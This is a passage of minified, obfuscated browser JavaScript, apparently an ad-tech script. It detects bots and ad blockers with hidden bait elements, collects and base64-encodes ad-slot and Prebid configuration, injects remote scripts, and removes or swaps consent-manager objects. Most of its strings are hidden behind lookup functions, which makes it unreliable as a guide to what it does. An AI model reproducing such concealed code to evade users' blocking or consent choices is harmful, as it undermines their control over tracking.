n,r,o=((n={})[e(812)]={window:[e(812)]},n[e(822)]={window:[e(1906)]},n[e(3356)]={window:[e(2965)]},n[e(1255)]={window:[e(2125)]},n[e(2165)]={window:[e(2481)]},n[e(1378)]={window:[e(1378)]},n[e(3511)]={window:[e(3321),e(1773)]},n[e(2010)]={window:[e(2111)]},n[ld]={window:[e(2064),e(1708)]},n[e(1975)]={window:[e(1200)]},n[ud]={window:[e(3233),e(2309),e(2257),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2352),e(2083),e(3630)]},n[e(1650)]={window:[e(2892)]},n[e(2872)]={window:[e(2872),e(2652),e(1190),e(857),e(1118),e(3051),e(2855)],document:[e(1060),e(2828),e(3270),e(3359),e(2136),e(3138),e(2550),e(1060),e(2370),e(949),e(3468),e(1730),e(2074),e(2560)]},n[hd]={window:[e(3264),e(2927)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(3207)]&&(a=wd(window[e(3207)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1105)]&&vd[e(1460)](void 0,ad([s],c[e(1105)],!1)),u=!(void 0===c[e(3207)]||!a[e(1296)])&&vd[e(1460)](void 0,ad([a],c[e(3207)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1u;this[t(891)]=void 0,this[t(2163)]=void 0}return n[e(1211)][e(2525)]=function(){return this[e(891)]},n[e(1211)][e(1789)]=function(){return this[e(2163)]},n[e(1211)][e(898)]=function(){const t=e;if(void 0===this[t(891)])throw new Error(t(1037));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3088)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(726)]&&(i=c)}return[o,i]}(this[t(891)],kd),r=n[0],o=n[1];return this[t(2163)]=r,o},n[e(1211)][e(1471)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1u;switch(e[n(2184)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(891)]=e[n(2235)](),[2,this[n(891)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(2314)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(2268),"i")}catch(t){td=rd}return td}()[n(3464)](r))return st.A[n(482)](n(664)[n(439)](navigator[n(2314)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3642)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1u;switch(e[n(2184)]){case 0:return r&&function(){const t=n;if(!(window[t(875)]||Math[t(3517)]()>=.001))try{var e=new XMLHttpRequest;e[t(669)](t(2947),t(1012)[t(439)](t(2413),t(1763)),!0),e[t(2571)]()}catch(e){console[t(478)](e)}}(),[4,(t=new _d)[n(1471)]()];case 1:return e[n(2235)](),[2,t]}}))}))}({monitoring:!1})[n(1400)]((t=>t[n(898)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(1164)))),100))),r=await Promise[n(3502)]([t,e]);if(r&&r[n(726)])return st.A[n(482)](n(3032)[n(439)](r[n(2286)])),!0}catch(t){return st.A[n(482)](n(2100),t),!1}}catch(t){return st.A[n(482)](n(1817),t),st.A[n(478)](t,n(504)),!1}var r;if(navigator[n(2314)][n(2654)](n(1603))||n(3433)===navigator[n(2314)]&&n(3623)===location[n(1963)])return!0;try{const t=[n(1787)];if([n(2187),n(3263)][n(2654)](navigator[n(2314)])&&t[n(1317)]((t=>location[n(1963)][n(2116)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(439)](rt.A[n(313)],n(1329)),kind:ht.MN[n(2926)],endpoint:rt.A[n(313)]}));if(n(3254)===await t[n(2725)]())return!0}}catch(t){}return!1};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(439)](rt.A[n(313)],n(1036)),endpoint:rt.A[n(313)]}));return await r[n(2346)]()}function Ed(e){const n=t;if(Array[n(3306)](e)){const t=e[n(586)](Ed);return t[n(1296)]>0&&n(3088)==typeof t[0]?t[n(1522)](((t,e)=>String(t)[n(1813)](String(e),void 0,{numeric:!0,sensitivity:n(836)}))):t}if(e&&n(1653)==typeof e&&null!==e){const t=Object[n(1958)](e)[n(1522)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=k(4286);window[t(2928)]=!1,window[t(2928)]=!0,window[t(2928)]=!1,window[t(2928)]=!0;const Td=window[t(876)][t(1963)],Nd=new URL(rt.A[t(313)])[t(1963)],Od={version:"v9",originalHostname:Td};(e=>{const n=t;var r,o;if(ed.A[n(1471)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(1439)[t(439)](t(1558),t(3007)),r=document[t(2704)](t(3655));r[t(1302)]=e,document[t(1321)][t(2570)](r)}()}catch(t){}Lt.A[n(1471)](window);const i=null===(r=document[n(2859)])||void 0===r?void 0:r[n(2816)](n(2147));if(i)window[n(1442)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2859)])||void 0===s?void 0:s[n(2816)](n(408));t&&window[n(1442)](t,"*")}if(null===(o=document[n(2859)])||void 0===o||o[n(3580)](),function(){const t=n;let e=arguments[t(1296)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(417)===location[t(2294)]&&(location[t(2294)]="",bt.A[t(2506)](t(1747),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2859)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1296)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1260)](o(1222))?a:o(2071)[o(439)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2816)](n(618))||e[n(2816)](n(1930));if(null===r)throw new Error(n(3314));return r=r[n(1260)]("//")?t[n(2150)]+r:r,new URL(r,t[n(2164)])}(e,n);if(c[o(1963)]===s[o(1963)]&&c[o(1398)]===s[o(1398)])return null;c[o(3599)]=s[o(3599)],c[o(2150)]=/localhost|127.0.0.1/[o(3464)](s[o(3599)])?o(3312):o(1515),s[o(1398)]&&(c[o(1398)]=s[o(1398)]),Object[o(1197)](i)[o(3148)]((t=>{const e=o;let[n,r]=t;c[e(869)][e(2506)](n,r)}));const l=(0,Qu.R0)(n);return l[o(2968)](o(1930),c[o(2164)]),l}(location,document[t(2859)],bt.A[t(2947)](t(1747),!1),e);return!!o&&(document[t(2859)][t(1861)]?(0,Qu.WH)(o,document[t(2859)]):(0,Qu.qj)(o),document[t(2859)][t(3580)](),console[t(3395)](t(3367)),!0)}({essential:""}))throw new Error(n(2304));try{window[n(547)](new CustomEvent(n(789)))}catch(t){}return $u[n(3101)](n(2147))?(window[n(3022)]=rt.A[n(2747)],(0,it.wZ)(e),st.A[n(1127)](e),st.A[n(482)](n(2747),rt.A[n(2747)]),st.A[n(482)](n(3140),rt.A[n(3150)]),st.A[n(482)](n(876),window[n(876)][n(2164)]),st.A[n(482)](n(1656),window[n(941)][n(2314)]),st.A[n(482)](n(632),(0,it.LZ)()),st.A[n(482)](n(3328),yt.A[n(2753)]()[n(3133)]()),rt.A[n(482)]||n(995)===bt.A[n(2947)](n(1617),!1)?((0,Xu.z)((0,Kt.i7)(n(330))),window[n(3044)]=wt.md,window[n(3420)]=wt.ks,window[n(3283)]=wt._,window[n(3279)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2397)],endpoint:rt.A[n(313)]}),window[n(760)]=ht.sH,window[n(2099)]=ht.EW,window[n(1114)]=t=>Ju({_window:window,protectUrlContext:e,html:t}),window[n(884)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(3395)](n(3412)),!1)})(Od)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2310)])&&void 0!==o||(r[n(2310)]={}),window[n(2310)][n(484)]=!0,window[n(2310)][n(2601)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1296)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1788)](e);let o="";for(let t=0;t<r[n(1296)];t++)o+=String[n(2156)](r[t]);return btoa(o)}(JSON[t(2023)](Ed({a_summary:{gpt:{paths:null===(e=window[t(414)])||void 0===e||null===(e=e[t(3117)]())||void 0===e||null===(e=e[t(2014)]())||void 0===e?void 0:e[t(586)]((e=>e[t(3227)]()))}},prebid:{config:null===(r=window[t(3362)])||void 0===r||null===(o=r[t(909)])||void 0===o?void 0:o[t(578)](r),userIds:null===(i=window[t(3362)])||void 0===i||null===(s=i[t(636)])||void 0===s?void 0:s[t(578)](i),adUnits:null===(a=window[t(3362)])||void 0===a?void 0:a[t(1263)],installedModules:null===(c=window[t(3362)])||void 0===c?void 0:c[t(2760)],consentMetadata:null===(l=window[t(3362)])||void 0===l||null===(u=l[t(964)])||void 0===u?void 0:u[t(578)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3362)])||void 0===d||null===(h=d[t(2442)])||void 0===h?void 0:h[t(578)](d),events:null===(m=window[t(3362)])||void 0===m||null===(f=m[t(1933)])||void 0===f?void 0:f[t(578)](m)}:void 0,gpt:{config:null===(p=window[t(414)])||void 0===p||null===(g=p[t(909)])||void 0===g?void 0:g[t(578)](p),pubads:{slots:null===(b=window[t(414)])||void 0===b||null===(b=b[t(3117)]())||void 0===b||null===(b=b[t(2014)]())||void 0===b?void 0:b[t(586)]((e=>({adUnitPath:e[t(3227)](),attributeKeys:e[t(3071)](),categoryExclusions:e[t(1287)](),clickUrl:e[t(572)](),slotId:e[t(2634)](),sizes:e[t(3066)](),outOfPage:e[t(3093)](),services:e[t(1676)]()[t(586)]((e=>({name:e[t(3260)]()}))),targeting:Object[t(3458)](e[t(1655)]()[t(586)]((n=>[n,e[t(1739)](n)])))}))),targeting:Object[t(3458)](null===(w=window[t(414)])||void 0===w||null===(w=w[t(3117)]())||void 0===w||null===(w=w[t(1655)]())||void 0===w?void 0:w[t(586)]((e=>{const n=t;var r;return[e,null===(r=window[n(414)])||void 0===r||null===(r=r[n(3117)]())||void 0===r?void 0:r[n(1739)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(2464)])||void 0===k||k[t(578)](x,y)}catch(t){}return y};const l=Math[n(3377)](performance[n(2428)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=Sd(t),o=bt.A[e(2947)](e(1800));return o?Boolean(o):await r})(e)&&!Zt(location[n(2164)])&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1))return(0,it.mQ)(e,new Map([[n(1663),n(3156)]])),void st.A[n(482)](n(2045));try{Tt()}catch(p){st.A[n(482)](n(1741)[n(439)](p)),(0,Et.Pf)(p,new URL(rt.A[n(313)])[n(1963)],(async t=>await st.A[n(1520)](n(2802),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(482)](n(1855));(0,it.gX)(u[n(2135)]),st.A[n(482)](n(1572),u);const d=(window[n(876)][n(3687)]+window[n(876)][n(2294)])[n(2654)](n(1205))||n(995)===bt.A[n(2947)](n(1205),!1);if(!u)return st.A[n(482)](n(366));if(null!==(i=null==u?void 0:u[n(2613)])&&void 0!==i&&!i&&window[n(1628)]!==window[n(1780)])return st.A[n(482)](n(2412));if(u[n(1864)]&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1)&&!d){const[g,b]=await Promise[n(1922)]([(0,nd.H4)(u[n(1639)]),(0,nd.jy)(u[n(598)])]);return(0,it.JR)(e,g,g&&b,!1),st.A[n(482)](n(744))}if(!u[n(2627)]&&!rt.A[n(482)]&&n(995)!==bt.A[n(2947)](n(1617),!1)&&!d)return st.A[n(482)](n(550));bt.A[n(441)](!!u[n(2303)]),(0,Gu.Nq)();const[h,m]=null!=u&&u[n(1765)]||d?[!0,!0]:await Promise[n(1922)]([(0,nd.H4)(u[n(1639)]),(0,nd.jy)(u[n(598)])]);if(window[n(2310)][n(2547)]=h,(0,Gu.B3)(),st.A[n(482)](n(1940),h),st.A[n(482)](n(3457),m),u[n(1256)]){const w=await async function(t){const e=n;try{const n=bt.A[e(2947)](e(904));if(n)try{const r=JSON[e(791)](n);if(r[e(2617)]&&r[e(2617)]+864e5>Date[e(2428)]())return zd(t)[e(1400)]((t=>{const n=e;t&&bt.A[n(2506)](n(904),JSON[n(2023)]({...t,cachedAt:Date[n(2428)]()}))})),r}catch(t){}const r=await zd(t);return r&&bt.A[e(2506)](e(904),JSON[e(2023)]({...r,cachedAt:Date[e(2428)]()})),r}catch(t){return st.A[e(478)](e(2280),t),{ivt:!1,reason:e(478)}}}(e);if(w[n(904)])return(0,it.mQ)(e,new Map([[n(1663),w[n(919)]],[n(1873),h[n(3133)]()]])),void st.A[n(482)](n(2387))}(0,it.JR)(e,h,h&&m,null!==(s=u[n(327)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(827)])||void 0===a?void 0:a[n(2779)]((t=>t[n(1775)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2654)](d)||Math[l(3517)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(414)]=window[i(414)]||{},window[i(414)][i(1602)]=window[i(414)][i(1602)]||[],window[i(414)][i(1602)][i(1039)]((()=>{const t=i,a=Math[t(3377)](performance[t(2428)]());let c=!1;window[t(414)][t(3117)]()[t(3342)](t(1636),(e=>{const n=t;if(c)return;const r=e[n(3489)][n(3227)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3377)](performance[n(2428)]())})})),window[t(414)][t(3117)]()[t(3342)](t(1999),(i=>{const l=t;if(c)return;const u=i[l(3489)][l(3227)]()||"";if(!u||!s[u])return;if(i[l(2530)])return;c=!0;const d=Math[l(3377)](performance[l(2428)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(1636)],d)}))}))})(e,c,i,u))})(e,u[n(2999)],u[n(2135)],h,m,null!==(c=v[n(3242)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(414)];return!!e&&t(3605)===e[t(1300)][t(3133)]()}catch(t){return!1}}if(yt.A[n(1477)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(3533)])&&!Zt(location[n(2164)]))return void st.A[n(482)](n(3345));if(u[n(541)]&&(0,mt.oi)(u[n(541)]))return(0,it.ME)(e),void st.A[n(482)](n(2526));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(736)]=r[s(981)],window[s(3102)]=r[s(2999)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(482)](s(1857),r[s(2480)]),null!==(p=r[s(2480)])&&void 0!==p&&p[s(1775)]){var g;st.A[s(482)](s(1132),r[s(981)]);const t=null!==(g=r[s(2480)][s(1468)])&&void 0!==g?g:"eu";(s(1922)===t||"eu"===t&&r[s(981)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1795)])&&void 0!==o?o:3e3;if(st.A[r(482)](r(3663)),await async function(t){const e=r,n=e(1672);try{const t=localStorage[e(1843)](n);if(t){const{value:n,expiresAt:r}=JSON[e(791)](t);if(r&&r>Date[e(2428)]())return st.A[e(482)](e(3673)[e(439)](n,e(2220))[e(439)](r-Date[e(2428)](),"ms")),n}}catch(t){st.A[e(478)](e(2922),t)}st.A[e(482)](e(847));const o=await Qt(t);try{localStorage[e(2353)](n,JSON[e(2023)]({value:o,expiresAt:Date[e(2428)]()+3e5})),st.A[e(482)](e(2606)+o)}catch(t){st.A[e(478)](e(755),t)}return o}(i))return st.A[r(482)](r(1736)),!1;st.A[r(482)](r(2944)[r(439)](n[r(1663)],r(2197))),r(2119)===n[r(1663)]?(n[r(1362)]&&(window[r(1431)]=n[r(1362)]),n[r(3599)]&&(window[r(440)]=n[r(3599)])):r(1475)===n[r(1663)]&&(window[r(2825)]=n[r(1362)],n[r(2411)]&&(window[r(1711)]=n[r(2411)])),st.A[r(482)](r(3206));const a=t=>{const e=r;try{t()}catch(t){st.A[e(478)](e(2107),t)}};a((()=>delete window[r(382)])),a((()=>delete window[r(1447)])),a((()=>delete window[r(1610)])),a((()=>window[r(2462)][r(3230)]&&window[r(2462)][r(3230)][r(2712)][r(3580)]())),a((()=>window[r(2462)][r(3491)]&&window[r(2462)][r(3491)][r(2712)][r(3580)]())),a((()=>window[r(2462)][r(2323)]&&window[r(2462)][r(2323)][r(2712)][r(3580)]()));const c=document[r(2399)](r(1321))[0],l=r(2119)===n[r(1663)]?""[r(439)](rt.A[r(313)],r(2706)):r(1475)===n[r(1663)]?""[r(439)](rt.A[r(313)],r(2920)):r(458)===n[r(1663)]||r(1671)===n[r(1663)]?n[r(1671)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2704)](r(3655));return d[r(604)]=!0,d[r(1663)]=r(3414),d[r(1930)]=u,c[r(2570)](d),st.A[r(482)](r(1230)[r(439)](n[r(1663)],r(2659))),!0}(e,rt.A[s(313)],r[s(2480)]))}const t=Qt(1e4)[s(1400)]((t=>{const n=s,o=!t;return st.A[n(482)](n(833)[n(439)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1u;window[n(382)]?window[n(382)](n(3342),2,(o=>{const i=n;r=o[i(2988)],st.A[i(482)](i(1721),o),!e||o[i(2059)]?i(1536)===o[i(2501)]||i(2437)===o[i(2501)]?t(!0):st.A[i(482)](i(3470),o[i(2501)]):st.A[i(482)](i(2746),o[i(2059)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3502)]([o,i]);return window[n(382)]&&void 0!==r&&window[n(382)](n(2231),2,(t=>{const e=n;st.A[e(482)](e(319),t)}),r),a}(0,r[s(981)]),f=!h),[s(2660),s(3297),s(3113)][s(1317)]((t=>location[s(3599)][s(2116)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(382)](n(3342),2,(e=>{const r=n;var o;window[r(3647)]=!(!e[r(2059)]||1==(null!==(o=e[r(1349)][r(494)][1])&&void 0!==o?o:0)),window[r(382)](r(2231),2,(function(){const t=r;st.A[t(482)](t(1485))}),e[r(2988)]),t()})),setTimeout((()=>{e(new Error(n(1620)))}),104)}))[s(3405)]((t=>{const e=s;st.A[e(478)](e(3524),t)})),st.A[s(482)](s(3647),window[s(3647)])))}if(r[s(3387)]&&(0,dt.I)(r[s(3387)],o,i,e),bt.A[s(2947)](s(3506),!1)){var b;const t=bt.A[s(2947)](s(3506),!1)[s(3178)](",");r[s(649)]=(null!==(b=r[s(649)])&&void 0!==b?b:[])[s(528)]((e=>t[s(1317)]((t=>e.id[s(2654)](t)))))}r[s(649)]=Yt(null!==(a=r[s(649)])&&void 0!==a?a:[]),r[s(1720)]=Yt(r[s(1720)]||[]);let w=[];const v=new Map,y=t=>Jt(t,((e,n)=>{const r=s;t[r(3148)]((t=>t[r(2113)](e,n))),v[r(2506)](e,n)}),o)[0],[k,x]=Jt(w,v[s(2506)][s(3401)](v),o),A=null===(c=window[s(2310)])||void 0===c?void 0:c[s(1602)];if(window[s(2310)]={...window[s(2310)],...k},Array[s(3306)](A)&&A[s(3148)]((t=>{try{t(x)}catch(t){}})),!o&&!Zt(location[s(2164)]))return void st.A[s(482)](s(1113));const _=await(0,ft.C8)(e,rt.A[s(313)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(649)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(313)]);e[r(1963)]=""[r(439)](t,".")[r(439)](e[r(1963)]),gt(e[r(2164)])}const l=n?(0,ft.XV)(rt.A[r(313)],0):rt.A[r(313)];if(pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:l+r(2812),kind:ht.MN[r(2397)],endpoint:l})),null!==(o=e[r(649)])&&void 0!==o&&o[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>t[e(2140)]))}))&&pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(700),kind:ht.MN[r(2397)],endpoint:l})),null!==(i=e[r(649)])&&void 0!==i&&i[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>t[e(2913)]||t[e(1576)]||t[e(1833)]||t[e(1878)]||t[e(2141)]||t[e(1881)]||t[e(3434)]||t[e(1540)]||t[e(1277)]||t[e(680)]))}))&&(pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(2675),kind:ht.MN[r(2397)],endpoint:l})),pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:l+r(1434),kind:ht.MN[r(2397)],endpoint:l}))),null!==(a=e[r(649)])&&void 0!==a&&a[r(2779)]((t=>{const e=r;var n;return null===(n=t[e(2573)])||void 0===n?void 0:n[e(1317)]((t=>(0,mt.P)(t[e(2913)])&&e(3503)===t[e(2913)][e(673)][e(1663)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1492),kind:ht.MN[r(2397)],endpoint:l});pt(r(1388),r(3655),e)}null!==(c=e[r(649)])&&void 0!==c&&c[r(2779)]((t=>{const n=r;var o;return null===(o=t[n(2573)])||void 0===o?void 0:o[n(1317)]((t=>(0,mt.$8)(e[n(2411)],t[n(2913)])))}))&&pt(r(1388),r(3655),(0,ht.Wq)({protectUrlContext:t,url:r(894),kind:ht.MN[r(2397)],endpoint:l}))})(e,r,_),(null===(l=r[s(583)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(2747)]&&"v8"!==e[r(2747)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1u,e=document[t(2704)](t(2534));try{e[t(1115)][t(2631)](t(2072),"0"),e[t(1115)][t(2631)](t(2774),"0"),e[t(1115)][t(2631)](t(2602),t(3641)),e[t(1115)][t(2631)](t(1728),t(2424)),document[t(2810)][t(2570)](e);const n=e[t(3272)];if(!n)throw new Error(t(1890));await new Promise((t=>setTimeout(t,500))),Tt(n[t(1105)],!0)}catch(t){throw t}finally{e[t(3580)]()}}(),await async function(){const t=a1u,e=document[t(2704)](t(3201));e[t(1115)][t(2631)](t(2146),t(2914)),e[t(1115)][t(2631)](t(2090),t(747)),e[t(1115)][t(2631)](t(1780),t(747));const n=document[t(2704)](t(2534));try{if(n[t(1115)][t(2631)](t(2072),"0"),n[t(1115)][t(2631)](t(2774),"0"),n[t(1115)][t(2631)](t(2602),t(3641)),n[t(1115)][t(2631)](t(1728),t(2424)),n[t(2968)]("id",(0,wt.md)(vt.A[t(2844)]())),n[t(3637)][t(1270)]((0,wt.md)(vt.A[t(2844)]())),e[t(2570)](n),document[t(2810)][t(2570)](e),t(2424)===getComputedStyle(n)[t(1593)])throw new Error(t(2013))}catch(t){throw t}finally{e[t(3580)]()}}(),o[r(1039)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1083)](1,4),s=vt.A[e(1083)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](i,e(3399))[e(439)](s),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:o?vt.A[e(1083)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(2704)](r(2921));o[r(2968)](r(1301),"1"),o[r(3342)](r(1065),(()=>{const e=r;o[e(423)]===i&&o[e(2202)]===s||n(e(2291)),t()})),o[r(3342)](r(478),(async e=>{const o=r;await Rt()?(st.A[o(482)](o(865)),n(o(1627)[o(439)](e[o(1243)],o(661)))):(st.A[o(482)](o(1055)),t())})),o[r(1930)]=a,r(2424)===window[r(1660)](o)[r(1593)]&&n(r(3079))}))}(i)),o[r(1039)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1u,n=document[e(2704)](e(3201));n[e(1115)][e(2631)](e(2146),e(2914)),n[e(1115)][e(2631)](e(2090),e(747)),n[e(1115)][e(2631)](e(1780),e(747));const r=document[e(2704)](e(2534));try{if(r[e(1930)]="",n[e(2570)](r),document[e(1967)][e(2570)](n),e(2424)===getComputedStyle(r)[e(1593)])throw new Error(e(2013));const o=r[e(2365)],i=r[e(3272)];if(!o||!i)throw new Error(e(3578));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](vt.A[e(1083)](1,4),e(3399))[e(439)](vt.A[e(1083)](1,4)),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:vt.A[e(1083)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2081))[e(439)](vt.A[e(1083)](1,4),e(3399))[e(439)](vt.A[e(1083)](1,4)),kind:ht.MN[e(2926)],key:null,endpoint:rt.A[e(313)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2354)[e(439)](vt.A[e(2844)]()),kind:ht.MN[e(2799)],endpoint:rt.A[e(313)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(439)](rt.A[e(313)],e(2102)),kind:ht.MN[e(709)],endpoint:rt.A[e(313)],extra:{shardingIndex:-1}}),u=[e(1530),e(2888),e(1352)];let d=!1;for(const t of u)kt(location[e(3599)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1660)](t);if(n(2424)===o[n(2039)](n(1593)))return!1;if(d){if(n(1784)!==o[n(2039)](n(2602)))return!1;if(n(2424)!==o[n(2039)](n(974)))return!1;if(n(2424)===o[n(2039)](n(3394)))return!1;if(n(2424)!==o[n(2039)](n(2945))&&!t[n(513)](n(1802)))return!1;if(n(3641)===o[n(2039)](n(532)))return!1;if(n(2424)!==o[n(2039)](n(381)))return!1;const e=o[n(2039)](n(3610));if(n(2206)!==e&&r[n(1196)](e)<0)return!1;if(parseFloat(o[n(2039)](n(2361)))<.2)return!1;if(n(2424)!==o[n(2039)](n(528))&&n(3088)==typeof o[n(528)]&&!o[n(528)][n(2654)](n(2915)))return!1;if(n(2424)!==o[n(2039)](n(1125)))return!1;if(n(2424)!==o[n(2039)](n(544)))return!1;const i=t=>parseInt(o[n(2039)](t)[n(2685)]("px","")),s=[n(2090),n(1074),n(1780),n(1484),n(472),n(1599),n(3151),n(3293),n(2230),n(778),n(2205),n(1472)];for(const e of s)if(!t[n(513)](n(3213)+e)&&Math[n(481)](i(e))>=1e4)return!1;const a=[n(1426),n(2688)];for(const e of a){const o=r[n(1660)](t,e);if(n(2206)!==o[n(2039)](n(2072)))return!1;if(n(2206)!==o[n(2039)](n(2774)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==o[n(2039)](n(3610))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(1586)];for(;o;)r[n(1039)](o),o=o[n(1586)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(1317)]((t=>t===location[e(1963)])))){o[e(669)](),o[e(497)](n),o[e(1002)](),o[e(2896)]("*")[e(3148)]((t=>{const n=e;if(t[n(513)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(vt.A[n(2844)]())),t[n(513)](n(2366))&&!t[n(513)](n(406))&&(t[n(2844)]?n(3088)==typeof t[n(2844)]&&(t[n(2844)]=t[n(2844)][n(3178)](" ")[n(586)]((t=>(0,wt.md)(t)))[n(3257)](" ")):(t[n(3637)][n(1270)]((0,wt.md)(vt.A[n(2844)]())),t[n(3637)][n(1270)]((0,wt.md)(vt.A[n(2844)]())))),t[n(513)](n(1814))&&n(2305)!==t[n(2055)][n(2155)]()){const e=t[n(2816)](n(1814));e?t[n(513)](n(1429))?t[n(3085)](n(1429)):t[n(2968)](n(1814),(0,wt.md)(e)):t[n(2968)](n(1814),(0,wt.md)(vt.A[n(2844)]()))}t[n(513)](n(1930))&&""===t[n(2816)](n(1930))&&!t[n(513)](n(2203))&&(t[n(513)](n(3107))?(t[n(3085)](n(3107)),t[n(2968)](n(1930),a)):t[n(2968)](n(1930),s)),t[n(513)](n(2164))&&""===t[n(2816)](n(2164))&&(n(2419)===t[n(2055)][n(2155)]()?t[n(2968)](n(2164),l):t[n(2968)](n(2164),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2896)](t[e(3180)])[e(3148)]((n=>{const r=e;for(const e of Object[r(1958)](t[r(1183)]))n[r(2968)](e,t[r(1183)][e]);!0===t[r(3580)]&&n[r(3580)]()}));let r=[];for(const n of t)o[e(2896)](n)[e(3148)]((t=>{r=r[e(439)](m(t))}));r=Array[e(3616)](new Set(r)),r[e(3148)]((t=>{const n=e;if(!(f||h)(t,i[n(1105)]))throw new Error(n(3323)+t[n(2055)])}))}await(0,St.c)((t=>window[e(2051)]?window[e(2051)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(3580)]()}}(e)}(i)),o[r(1039)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=vt.A[n(727)]([n(1322),n(1554),n(637),n(2696),n(841)]),a=document[n(2704)](n(2534));return 